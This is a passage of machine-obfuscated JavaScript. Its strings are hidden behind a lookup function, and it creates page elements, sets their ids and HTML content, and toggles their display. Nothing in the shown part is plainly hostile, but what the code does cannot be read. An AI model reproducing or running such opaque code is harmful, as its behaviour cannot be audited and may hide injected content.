c5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)